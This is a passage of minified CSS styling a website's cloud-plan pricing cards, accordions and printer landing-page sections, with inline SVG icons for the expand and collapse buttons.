.card-plan-content-media{width:63%;-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content{width:30%;margin-left:40px;margin-top:10px;margin-bottom:30px;-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-media{position:absolute;top:0;right:0;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25)}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .uk-open .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .uk-open .uk-accordion-title{color:#1d8cc6}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .uk-open .uk-accordion-title::before,.page-template-page-cloud-new .cloud-plans .cards-plans .uk-open .uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-image img,.page-template-page-cloud-new .cloud-plans .card-plan-more-image img{-webkit-box-shadow:0 0 12px 4px rgba(0,0,0,0.25);box-shadow:0 0 12px 4px rgba(0,0,0,0.25)}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-content,.page-template-page-cloud-new .cloud-plans .card-plan-more-content{margin-left:130px;max-width:400px}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-content h2,.page-template-page-cloud-new .cloud-plans .card-plan-more-content h2{margin-bottom:30px}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-blanco,.page-template-page-cloud-new .cloud-plans-color-blanco{background-color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro,.page-template-page-cloud-new .cloud-plans-color-negro{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-name .text-add,.page-template-page-cloud-new .cloud-plans-color-negro .section-name .text-add{color:#000}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro a,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-name,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-title,.page-template-page-cloud-new .cloud-plans-color-negro a,.page-template-page-cloud-new .cloud-plans-color-negro .section-name,.page-template-page-cloud-new .cloud-plans-color-negro .section-title{color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul,.page-template-page-cloud-new .cloud-plans-color-azul{background-color:#004c6d;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-name .text-add,.page-template-page-cloud-new .cloud-plans-color-azul .section-name .text-add{color:#004c6d}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul a,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-name,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-title,.page-template-page-cloud-new .cloud-plans-color-azul a,.page-template-page-cloud-new .cloud-plans-color-azul .section-name,.page-template-page-cloud-new .cloud-plans-color-azul .section-title{color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .cards-plans .uk-open .uk-accordion-title,.page-template-page-cloud-new .cloud-plans-color-azul .cards-plans .uk-open .uk-accordion-title{color:#fff}.page-template-page-printer-landing-epsilon-w .layout-specifications,.page-template-page-cloud-new .layout-specifications{background-color:#ddd;color:#000;margin-bottom:0}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan .uk-accordion-title{color:#000}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan .uk-accordion-title:before,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan .uk-accordion-title:before{background-color:#184b8b;background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="white" viewBox="0 0 16 16"%3E%3Cpath d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/%3E%3C/svg%3E')}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan.uk-open .uk-accordion-title:before,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan.uk-open .uk-accordion-title:before{background-image:url('data:image/svg+xml,%3Csvg width="30px" height="30px" viewBox="0 0 24 24" fill="ffffff" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M6 12L18 12" stroke="%23fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/%3E%3C/svg%3E')}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan .card-plan-content-html,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan .card-plan-content-html{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan .card-plan-content-html .card-plan-content-media{left:0}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name,.page-template-page-cloud-new .cloud-plans .section-name{font-size:30px;position:relative;margin-top:0;margin-bottom:70px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-add,.page-template-page-cloud-new .cloud-plans .section-name .text-add{position:absolute;top:45px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-title,.page-template-page-cloud-new .cloud-plans .section-title{text-align:center;padding:0 10px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-subtitle,.page-template-page-cloud-new .cloud-plans .section-subtitle{padding:0 20px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{padding-top:250px;min-height:auto;margin-bottom:50px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title{width:100%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content-media{width:100%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content{width:100%;margin-left:0}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-image,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-content,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-content{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-left:0;margin-bottom:40px}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-content h2,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-content h2{font-size:28px;padding-right:40%}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-blanco .section-name,.page-template-page-cloud-new .cloud-plans-color-blanco .section-name{margin-bottom:20px}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-title{z-index:4}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-more-info,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-more-info{margin-top:50px;min-width:20%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card{z-index:4}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card{min-height:auto !important}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:20px 50px 50px 50px;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top{position:relative;margin-bottom:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name{font-weight:normal;margin-top:20px;margin-bottom:15px;text-align:left;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-cloud,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-cloud{font-weight:bold;margin-left:1px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add{font-weight:bold;background:#fff;margin-left:1px;padding:2px 7px;border-radius:8px;font-size:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{content:"";position:absolute;left:0;top:60px;height:1px;width:20%;border-bottom:1px solid #fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs{text-align:left;margin-top:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs p,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs p{margin-bottom:5px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul{margin-top:0;padding-left:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul li,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul li{margin-bottom:5px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom{position:relative;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details{font-weight:bold;margin-top:25px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note{font-weight:normal;font-size:.80rem}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{content:"";position:absolute;left:0;top:0;height:1px;width:20%;border-bottom:1px solid #fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button{width:100%;margin-top:60px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button .uk-button{min-width:150px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-icon{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-open .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-open .uk-icon{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover{-ms-transform:scale(1.02);-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container{background-color:#fff;color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .section-name{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{border-bottom:1px solid #000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{border-bottom:1px solid #000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container{background-color:#004c6d;color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name .text-add{color:#004c6d}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name .text-add{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .background-cloud-plans-pricing,.page-template-page-cloud-new #cloud-plans-pricing .background-cloud-plans-pricing{background:#dfdfdf;z-index:3;top:0;bottom:245px;left:0;right:0}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{padding:20px 50px 20px 50px;position:relative}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top{margin-bottom:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name{font-size:24px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add{position:absolute;left:0;margin-left:0;top:60px;font-size:24px;padding:0 10px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{top:110px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price{height:auto;text-align:left}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{display:none}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details{margin-top:0;font-size:18px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note{font-size:15px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion{text-align:center;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-title{position:absolute;width:100%;left:0}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content{margin-bottom:30px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs{text-align:left}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs ul,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content .card-specs ul{padding-left:15px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title{background:#f8f8f8}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-title .uk-icon{color:#000 !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-specs{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .uk-accordion-content .card-button .uk-button{border-bottom:2px solid #000 !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top{margin-bottom:20px !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container-top .section-name:before{top:70px !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-title{background:#0c6bb4}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-title{background:#333}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-content .card-button .uk-button,.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .uk-accordion-content .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .uk-accordion-content .card-button .uk-button{border-bottom:2px solid #fff !important}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-title{font-size:32px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .uk-grid-match,.page-template-page-cloud-new #cloud-plans-pricing .uk-grid-match{margin-left:0}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-more-info,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-more-info{width:100%}}@media(max-width:375px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{padding:20px 40px 20px 40px}}.page-template-page-printer-landing-epsilon-w #feature-tabs,.page-template-page-cloud-new #feature-tabs{background:#000;margin-bottom:15px}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link svg,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link svg{height:60px}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title,.page-template-page-cloud-new #feature-tabs .feature-tabs-button .feature-tabs-button-link .feature-tabs-button-title{margin-top:15px;color:#fff}.page-template-page-printer-landing-epsilon-w #feature-tabs .feature-tabs-button .feature-tabs-button-link:hover,.page-template-page-cloud-new 